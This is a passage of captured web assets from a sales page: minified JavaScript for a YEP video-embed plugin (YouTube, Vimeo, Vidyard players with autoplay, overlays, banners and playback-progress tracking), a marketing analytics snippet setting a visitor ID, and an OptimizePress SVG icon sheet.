i=this;if(void 0!==window.YEP){this.ls=window.YEP.ls,this.id=t.id,this.type=void 0!==t.type?t.type:this.constructor.name,this.padding_bottom_desktop=t.padding_bottom_desktop||56.25,this.padding_bottom_mobile=t.padding_bottom_mobile||178,this.aspect_ratio_desktop=t.aspect_ratio_desktop,this.aspect_ratio_mobile=t.aspect_ratio_mobile,this.id_desktop=t.id_desktop,this.id_mobile=t.id_mobile,this.time_desktop=Number(t.time_desktop)||100,this.time_mobile=Number(t.time_mobile)||100,this.after_time_class=t.after_time_class||"after-time",this.after_close_class=t.after_close_class||"after-close",this.language=t.language||"it",this.banner_title=t.banner_title,this.banner_content=t.banner_content,this.banner_url=t.banner_url,this.banner_background_color=t.banner_background_color,this.banner_color=t.banner_color,this.banner_time_desktop=Number(t.banner_time_desktop)||100,this.banner_time_mobile=Number(t.banner_time_mobile)||100,this.banner_height_desktop=Number(t.banner_height_desktop)||0,this.banner_height_mobile=Number(t.banner_height_mobile)||0,this.disable_autoplay=t.disable_autoplay||t.disable_overlay,this.disable_overlay=t.disable_overlay,this.banner=!!("string"==typeof this.banner_title&&this.banner_title.length||"string"==typeof this.banner_content&&this.banner_content.length),this.i_doSomething_started=!1,this.i_banner_started=!1,this.tap=!1,this.isInstagram=!1,this.isFacebook=!1;var n=navigator.userAgent||navigator.vendor;n.indexOf("Instagram")>-1?this.isInstagram=!0:(n.indexOf("FBAN")>-1||n.indexOf("FBAV")>-1)&&(this.isFacebook=!0),this.done=this.disable_autoplay,this.ready_once=!1,this.firstClick=!1,this.lastProgression=0,this.progressionInterval=1e3,this.progressionKey="",this.progressionChecked=!1,this.trackingProgression=!1,this.videoId=null,this.$=e,this.isMobile=!1,this.size_letter="d",this.$(window).width()<=800&&(this.isMobile=!0,this.size_letter="m"),this.media_audio_m=t.media_audio_m,this.media_audio_d=t.media_audio_d,this.media_choice_m=t.media_choice_m,this.media_choice_d=t.media_choice_d,this.media_click_m=t.media_click_m,this.media_click_d=t.media_click_d,this.media_audio=this["media_audio_"+this.size_letter]||"".concat(window.YEP.pluginsUrl).concat(this.language,"/audio-").concat(this.size_letter,".png"),this.media_choice=this["media_choice_"+this.size_letter]||"".concat(window.YEP.pluginsUrl).concat(this.language,"/choice-").concat(this.size_letter,".png"),this.media_click=this["media_click_"+this.size_letter]||"".concat(window.YEP.pluginsUrl).concat(this.language,"/click-").concat(this.size_letter,".png"),this.$wrapper=this.$("#yep_wrapper_".concat(this.id)),this.$wrapper.css("aspect-ratio",this.isMobile?this.aspect_ratio_mobile:this.aspect_ratio_desktop),this.$videoOverlay=this.$(this.$wrapper.find(".video-overlay").get(0)),this.$playerWrap=this.$(this.$wrapper.find(".player-wrap").get(0)),this.$afterTime=this.$(".".concat(this.after_time_class)),this.$afterClose=this.$(".".concat(this.after_close_class)),this.$playButtonBg=this.$(this.$wrapper.find(".play-button-bg").get(0)),this.$coverTap=this.$(this.$wrapper.find(".coverTap").get(0)),this.$coverTapTop=this.$(this.$wrapper.find(".coverTapTop").get(0)),this.$coverTapBottom=this.$(this.$wrapper.find(".coverTapBottom").get(0)),this.$marginer=this.$(this.$wrapper.find(".marginer").get(0)),this.$spinner=this.$(this.$wrapper.find(".yep_spinner-container").get(0)),this.$((function(){i.$afterTime=i.$(".".concat(i.after_time_class)),i.$afterClose=i.$(".".concat(i.after_close_class)),i.$afterTime.hide(),i.inj(),i.setPadding(),i.setBanner(),i.setInterval()})),this.post_id=t.post_id}}return t.prototype.setBanner=function(){if(this.banner&&(this.$banner=this.$(this.$wrapper.find(".yep_banner").get(0)),this.$banner)){var t=this.isMobile?this.banner_height_mobile:this.banner_height_desktop;t&&this.$banner.css("height",String(t)+"%"),this.$(this.$banner.find("a")).on("click",(function(t){return t.stopPropagation()}))}},t.prototype.resizeOverlay=function(){if(this.$player=this.$player||this.$("#yep_player_".concat(this.id)),this.$player.is(":visible")){var t=this.$player.outerHeight();if(0===Number(t))return!1;var e=this.$player.outerWidth(),i=.15*t;this.$coverTapTop.height(i),this.$coverTapBottom.height(i),this.$coverTap.width(e),this.$coverTapTop.width(e),this.$coverTapBottom.width(e),this.$coverTapBottom.css("top",String(t-i)+"px"),this.disable_overlay||this.$videoOverlay.height(t);var n=this.$playerWrap.outerHeight()-this.$playerWrap.height();return this.$marginer.css("margin-top","-"+String(n-t)+"px"),!0}return!1},t.prototype.initializeProgression=function(){this.ls&&(this.progressionKey="yep_".concat(this.type,".").concat(this.id_desktop,"-").concat(this.id_mobile),this.lastProgression=Number(window.localStorage.getItem(this.progressionKey)),window.localStorage.setItem(this.progressionKey,String(this.lastProgression)))},t.prototype.maybeVideoContent=function(){var t=this;if(!window.YEP.video_content_done&&this.$("#video_content").length){var e={action:"video_content",post_id:this.post_id};this.$.post(window.YEP.ajax_url,e,(function(e){t.$("#video_content").html(e),window.YEP.video_content_done=!0}))}},t.prototype.maybeAfterTime=function(){var t;(null===(t=window.YEP)||void 0===t?void 0:t.afterTime)&&window.YEP.afterTime(this)},t.prototype.trackProgression=function(t){var e=this;return!this.trackingProgression&&!this.isInstagram&&(this.trackingProgression=!0,window.setInterval((function(){Promise.resolve(t.bind(e.player)()).then((function(t){t>e.lastProgression&&(e.lastProgression=t,window.YEP.ls&&window.localStorage.setItem(e.progressionKey,String(e.lastProgression)))}))}),1e3),!0)},t.prototype.addEventLog=function(t){},t}();e.YEP=i},375:function(t,e,i){var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function i(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)});e.__esModule=!0;var r=function(t){function e(e,i){return t.call(this,e,i)||this}return o(e,t),e.prototype.inj=function(){if(void 0===window.YT&&this.$("#iframe-api_js").length<1){var t=document.createElement("script");t.setAttribute("data-cookieconsent","ignore"),t.setAttribute("id","iframe-api_js"),t.src="https://www.youtube.com/iframe_api";var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(t,e)}},e.prototype.setPadding=function(){this.isMobile?this.$playerWrap.css("padding-bottom",this.padding_bottom_mobile):this.$playerWrap.css("padding-bottom",this.padding_bottom_desktop)},e.prototype.setInterval=function(){var t=this;this.readyInterval=window.setInterval((function(){!t.ready_once&&"YT"in window&&"loaded"in window.YT&&window.YT.loaded&&(t.apiReady(),window.clearInterval(t.readyInterval))}),50)},e.prototype.apiReady=function(){var t=this;return!this.ready_once&&(this.ready_once=!0,this.videoId=this.isMobile?this.id_mobile:this.id_desktop,this.initializeProgression(),this.player=new window.YT.Player("yep_player_".concat(this.id),{height:void 0,width:void 0,host:"https://www.youtube-nocookie.com",playerVars:{playsinline:1,controls:0,rel:0,showinfo:0,autoplay:this.disable_autoplay?0:1,fs:1,modestbranding:1},videoId:this.videoId,events:{onReady:function(e){return t.onPlayerReady()},onStateChange:function(e){return t.onPlayerStateChange(e)}}}),this.$(window).on("resize",(function(){return t.resizeOverlay()})),!0)},e.prototype.muteAndPlay=function(t){var e=this;if(void 0===t)t=0;else if(t>=10)return!1;return this.player.isMuted()||(this.player.mute(),this.player.playVideo(),setTimeout((function(){e.muteAndPlay(t+1)}),50)),!0},e.prototype.onPlayerReady=function(){var t=this;this.$spinner.remove(),this.resizeOverlay(),this.isInstagram?(this.player.unMute(),this.$videoOverlay.hide(),this.$playButtonBg.hide()):(this.lastProgression>0?this.disable_overlay||(this.$playButtonBg.css("background-image","url(".concat(this.media_choice,")")),this.$playButtonBg.on("click.progression",{obj:this},(function(e){var i=e.data.obj,n=i.$(e.target);i.firstClick=!0,e.clientX-n.offset().left<=n.width()/2?i.player.seekTo(t.lastProgression,!0):i.player.seekTo(0,!0),i.player.unMute(),i.player.playVideo(),n.hide(),n.off("click.progression")}))):this.disable_overlay||this.$playButtonBg.css("background-image","url(".concat(this.media_audio,")")),this.$videoOverlay.show(),this.disable_autoplay||this.muteAndPlay(0)),this.$videoOverlay.on("click",(function(){t.player.pauseVideo(),t.disable_overlay||(t.$playButtonBg.css("background-image","url(".concat(t.media_click,")")),t.$playButtonBg.show())})),this.$playButtonBg.on("click",(function(e){e.stopPropagation(),t.firstClick||(t.firstClick=!0,t.player.seekTo(0,!0)),t.$playButtonBg.hide(),window.setTimeout((function(){t.player.unMute(),t.player.playVideo()}),20)}))},e.prototype.onPlayerStateChange=function(t){t.data==window.YT.PlayerState.PLAYING&&(this.done?(this.trackProgression(),this.doSomething_start_interval(),this.banner_start_interval()):(this.$coverTapTop.hide(),this.$coverTapBottom.hide(),this.done=!0,this.isInstagram&&(this.firstClick=!0,this.$playButtonBg.hide(),this.doSomething_start_interval(),this.banner_start_interval())),this.isInstagram&&this.$videoOverlay.show())},e.prototype.trackProgression=function(){return t.prototype.trackProgression.call(this,this.player.getCurrentTime)},e.prototype.doSomething_start_interval=function(){var t=this;if(this.i_doSomething_started)return!1;this.i_doSomething_started=!0;var e=this.isMobile?this.time_mobile:this.time_desktop;this.i_doSomething=window.setInterval((function(){t.player.getCurrentTime()>e&&(window.clearInterval(t.i_doSomething),t.$afterTime=t.$(".".concat(t.after_time_class)),t.$afterClose=t.$(".".concat(t.after_close_class)),t.$afterTime.show(),t.$afterClose.hide(),t.maybeVideoContent(),t.maybeAfterTime())}),1e3)},e.prototype.banner_start_interval=function(){var t=this;if(!this.banner||this.i_banner_started)return!1;this.i_doSomething_started=!0;var e=this.isMobile?this.banner_time_mobile:this.banner_time_desktop;this.i_banner=window.setInterval((function(){t.player.getCurrentTime()>e&&(window.clearInterval(t.i_banner),t.$banner.slideDown(1500))}),1e3)},e}(i(851).YEP);e.default=r}},a={};function h(t){var e=a[t];if(void 0!==e)return e.exports;var i=a[t]={exports:{}};return s[t].call(i.exports,i,i.exports,h),i.exports}h.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return h.d(e,{a:e}),e},h.d=(t,e)=>{for(var i in e)h.o(e,i)&&!h.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:e[i]})},h.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),t=h(375),e=h.n(t),i=h(482),n=h.n(i),o=h(762),r=h.n(o),void 0===window.YEP&&(window.YEP={}),Object.assign(window.YEP,{instances:{},sessionID:window?.crypto?.randomUUID&&window.crypto.randomUUID()||(()=>{let t=(new Date).getTime(),e=performance&&performance.now&&1e3*performance.now()||0;return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(i){var n=16*Math.random();return t>0?(n=(t+n)%16|0,t=Math.floor(t/16)):(n=(e+n)%16|0,e=Math.floor(e/16)),("x"===i?n:3&n|8).toString(16)}))})(),page_url:window.location.href,ls:!0,video_content_done:!1,create:function(t){"youtube"===t.type?window.YEP.instances[t.id]=new(e())(t,jQuery):"vimeo"===t.type?window.YEP.instances[t.id]=new(n())(t,jQuery):"vidyard"===t.type&&(window.YEP.instances[t.id]=new(r())(t,jQuery))}})})();

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=651347725&u=https%3A%2F%2Ffantasticane.com%2Fnew-scg-yt%2F
body_size: 124
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('6ca2361c-c028-47f4-ad26-2fc81610a06e', '651347725');window.visitorGlobalObject.setWhitelistedServices('tracking', '651347725');

--- FILE ---
content_type: image/svg+xml
request_url: https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__27669.icons.svg?ver=1756717495
body_size: 248
content:
<!-- Icons used by OptimizePress -->
<svg xmlns="http://www.w3.org/2000/svg" id="op3-font-icons" style="display:none"><defs><svg id="op3-icons-cart-in-9-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="currentColor" d="M0 1v2h3v19a1 1 0 001 1h28v-2H5v-2h21a1 1 0 00.97-.758l3-12c.076-.299.007-.614-.183-.857S29.308 5 29 5H17v5h4l-5 6-5-6h4V5H5V2a1 1 0 00-1-1H0zm6 24a3 3 0 100 6 3 3 0 000-6zm21 0a3 3 0 100 6 3 3 0 000-6z"/></svg><svg id="op3-icons-link-71-1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="currentColor" d="M7 9c-3.845 0-7 3.155-7 7s3.155 7 7 7h5c3.845 0 7-3.155 7-7v-1h-2v1c0 2.755-2.245 5-5 5H7c-2.755 0-5-2.245-5-5s2.245-5 5-5h5V9H7zm13 0c-3.845 0-7 3.155-7 7v1h2v-1c0-2.755 2.245-5 5-5h5c2.755 0 5 2.245 5 5s-2.245 5-5 5h-5v2h5c3.845 0 7-3.155 7-7s-3.155-7-7-7h-5z"/></svg><svg id="op3-icons-menu-34-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="currentColor" d="M2 6c-.6 0-1 .4-1 1s.4 1 1 1h28c.6 0 1-.4 1-1s-.4-1-1-1H2zm0 9c-.6 0-1 .4-1 1s.4 1 1 1h28c.6 0 1-.4 1-1s-.4-1-1-1H2zm0 9c-.6 0-1 .4-1 1s.4 1 1 1h28c.6 0 1-.4 1-1s-.4-1-1-1H2z"/></svg><svg id="op3-icons-shape-star-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="currentColor" d="M16.004.78c-.348 0-.697.171-.898.513l-4.4 8.92-9.85 1.43A1 1 0 00.3 13.348l7.123 6.945-1.68 9.807a1 1 0 001.451 1.05L16 26.521l8.805 4.63a1 1 0 001.451-1.051l-1.682-9.8 7.125-6.952a1 1 0 00-.554-1.705l-9.844-1.43-4.4-8.92a1.032 1.032 0 00-.897-.514z"/></svg><svg id="op3-icons-simple-remove-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="currentColor" d="M5 4c-.25 0-.5.1-.7.3-.4.4-.4 1 0 1.4L14.6 16 4.3 26.301c-.4.4-.4.999 0 1.399.2.2.4.3.7.3s.5-.1.7-.3L16 17.4l10.301 10.3c.2.2.5.3.7.3s.499-.1.699-.3c.4-.4.4-.999 0-1.399l-10.3-10.3L27.7 5.698c.4-.4.4-.998 0-1.398-.4-.4-.999-.4-1.399 0l-10.3 10.3L5.698 4.3A.98.98 0 005 4z"/></svg><svg id="op3-icons-small-down" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="currentColor" d="M10 11.586L8.586 13 16 20.414 23.414 13 22 11.586l-6 6-6-6z"/></svg></defs></svg>
<!-- / OptimizePress. -->